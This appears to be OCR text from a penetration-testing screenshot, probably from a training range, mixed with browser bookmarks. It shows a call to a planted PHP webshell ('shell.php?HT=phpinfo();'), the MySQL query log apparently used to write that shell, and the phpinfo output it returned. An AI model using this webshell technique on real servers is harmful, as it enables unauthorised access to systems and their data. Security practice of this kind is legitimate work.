 /shell.php?HT=phpinfo();
今冬首个暴雪预警
收藏 夜猫平台 - 在线端口扫 原文传递 - http://www html5如何 百度 我的周洞 哔哩哔哩 ( 封神台 - 站长工具 http://www 2nlkg4ijce 百度翻译 云悉WEB资 网络空间安 三门红素组 文件上传By 国家信息安 【Kali渗透 http://1 »
搜狗高速浏览器提醒您： 记住此网站密码，下次一键登录！ 记住密码 取消 此网站不再提示
.phpcustom_mysql, Version: 5.7.18-log (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: /tmp/mysql.sock Time Id Command Argument 2020-11-19T02:56:00.073257Z 95 Query SHOW WARNINGS 2020-
11-19T02:56:00.074234Z 95 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2020-11-19T02:56:00.123064Z 95 Quit 2020-11-19T02:56:00.123064Z 96 Quit 2020-11-19T02:56:31.159412Z 97 Connect root@localhost on using TCP/IP
2020-11-19T02:56:31.160388Z 97 Query SELECT @@version, @@version_comment 2020-11-19T02:56:31.162341Z 97 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 2020-11-19T02:56:31.162341Z 97 Query SET lc_messages = 'zh_CN'
2020-11-19T02:56:31.177967Z 98 Connect root@localhost on using TCP/IP 2020-11-19T02:56:31.187733Z 97 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` 2020-11-19T02:56:31.210195Z 97 Query SET
collation_connection = 'utf8mb4_unicode_ci' 2020-11-19T02:56:31.230703Z 97 Quit 2020-11-19T02:56:31.230703Z 98 Quit 2020-11-19T02:56:34.800176Z 99 Connect root@localhost on using TCP/IP 2020-11-19T02:56:34.801153Z 99 Query
SELECT @@version, @@version_comment 2020-11-19T02:56:34.803106Z 99 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 2020-11-19T02:56:34.803106Z 99 Query SET lc_messages = 'zh_CN' 2020-11-19T02:56:34.819708Z 100
Connect root@localhost on using TCP/IP 2020-11-19T02:56:34.826545Z 99 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` 2020-11-19T02:56:34.849006Z 99 Query SET collation_connection = 'utf8mb4_unicode_ci'
2020-11-19T02:56:34.865609Z 99 Quit 2020-11-19T02:56:34.866585Z 100 Quit 2020-11-19T02:56:36.083429Z 101 Connect root@localhost on using TCP/IP 2020-11-19T02:56:36.083429Z 101 Query SELECT @@version, @@version_comment
2020-11-19T02:56:36.085382Z 101 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 2020-11-19T02:56:36.085382Z 101 Query SET lc_messages = 'zh_CN' 2020-11-19T02:56:36.101984Z 102 Connect root@localhost on using TCP/IP
2020-11-19T02:56:36.108820Z 101 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` 2020-11-19T02:56:36.128352Z 101 Query SET collation_connection = 'utf8mb4_unicode_ci' 2020-11-19T02:56:36.145931Z 101 Quit
2020-11-19T02:56:36.145931Z 102 Quit 2020-11-19T02:56:37.514148Z 103 Connect root@localhost on using TCP/IP 2020-11-19T02:56:37.516101Z 103 Query SELECT @@version, @@version_comment 2020-11-19T02:56:37.518054Z 103 Query
SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 2020-11-19T02:56:37.518054Z 103 Query SET lc_messages = 'zh_CN' 2020-11-19T02:56:37.536610Z 104 Connect root@localhost on using TCP/IP 2020-11-19T02:56:37.543446Z 103 Query
SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` 2020-11-19T02:56:37.567861Z 103 Query SET collation_connection = 'utf8mb4_unicode_ci' 2020-11-19T02:56:37.586416Z 103 Quit 2020-11-19T02:56:37.586416Z 104 Quit
2020-11-19T02:56:38.590361Z 105 Connect root@localhost on using TCP/IP 2020-11-19T02:56:38.590361Z 105 Query SELECT @@version, @@version_comment 2020-11-19T02:56:38.592314Z 105 Query SET NAMES 'utf8mb4' COLLATE
'utf8mb4_general_ci' 2020-11-19T02:56:38.592314Z 105 Query SET lc_messages = 'zh_CN' 2020-11-19T02:56:38.609893Z 106 Connect root@localhost on using TCP/IP 2020-11-19T02:56:38.616729Z 105 Query SELECT `SCHEMA_NAME` FROM
`INFORMATION_SCHEMA`.`SCHEMATA` 2020-11-19T02:56:38.637238Z 105 Query SET collation_connection = 'utf8mb4_unicode_ci' 2020-11-19T02:56:38.652863Z 105 Quit 2020-11-19T02:56:38.653840Z 106 Quit 2020-11-19T02:56:39.992759Z
107 Connect root@localhost on using TCP/IP 2020-11-19T02:56:39.992759Z 107 Query SELECT @@version, @@version_comment 2020-11-19T02:56:39.994712Z 107 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 2020-11-
19T02:56:39.994712Z 107 Query SET lc_messages = 'zh_CN' 2020-11-19T02:56:40.011314Z 108 Connect root@localhost on using TCP/IP 2020-11-19T02:56:40.021080Z 107 Query SELECT `SCHEMA_NAME` FROM
`INFORMATION_SCHEMA`.`SCHEMATA` 2020-11-19T02:56:40.043542Z 107 Query SET collation_connection = 'utf8mb4_unicode_ci' 2020-11-19T02:56:40.057214Z 107 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2020-11-
19T02:56:40.061121Z 107 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2020-11-19T02:56:40.066980Z 107 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2020-11-19T02:56:40.082606Z 107 Query SHOW
SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2020-11-19T02:56:40.085536Z 107 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2020-11-19T02:56:40.094325Z 107 Query select "
PHP Version 5.6.9
php
System Windows NT iZ8w0a3gxyefe8Z 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack 1)
i586
Build Date May 13 2015 19:22:33
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\DEV\PHPCUSTOM\phpcustom\server\php-5.6.9-handler-web\php.ini
Scan this dir for additional .ini files (none)
M78安全团队